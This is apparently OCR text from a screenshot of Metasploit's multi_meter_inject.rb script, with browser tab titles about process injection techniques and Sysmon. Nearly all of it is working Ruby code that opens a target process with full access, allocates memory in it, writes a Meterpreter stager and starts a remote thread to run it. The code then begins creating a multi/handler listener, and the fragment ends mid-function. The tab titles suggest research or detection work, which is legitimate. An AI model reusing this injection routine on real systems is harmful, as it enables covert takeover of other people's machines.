 CreateThread function (processth
Ten process injection techniques:
sysmon-modular/exclude_generi
metasploit-framework/multi_met
https://github.com/rapid7/metasploit-framework/blob/master/scripts/meterpreter/multi_meter_inject.rb
41 end
42
43 # Wrong Meterpreter Version Message Function
44 #-------------------------------------------------------------------------------
45 def wrong_meter_version(meter = meter_type)
46 print_error("#{meter} version of Meterpreter is not supported with this script!")
47 raise Rex::Script::Completed
48 end
49
50 # Function for injecting payload in to a given PID
51 #-------------------------------------------------------------------------------
52 def inject(target_pid, payload_to_inject)
53 print_status("Injecting meterpreter into process ID #{target_pid}")
54 begin
55 host_process = @client.sys.process.open(target_pid.to_i, PROCESS_ALL_ACCESS)
56 raw = payload_to_inject.generate
57 mem = host_process.memory.allocate(raw.length + (raw.length % 1024))
58
59 print_status("Allocated memory at address #{"0x%.8x" % mem}, for #{raw.length} byte stager")
60 print_status("Writing the stager into memory...")
61 host_process.memory.write(mem, raw)
62 host_process.thread.create(mem, 0)
63 print_good("Successfully injected Meterpreter in to process: #{target_pid}")
64 rescue::Exception => e
65 print_error("Failed to Inject payload to #{target_pid}!")
66 print_error(e)
67 end
68 end
69
70 # Function for creation of connection handler
71 #-------------------------------------------------------------------------------
72 def create_multi_handler(payload_to_inject)
73 mul = @client.framework.exploits.create("multi/handler")
7:14 AM
3/24/2023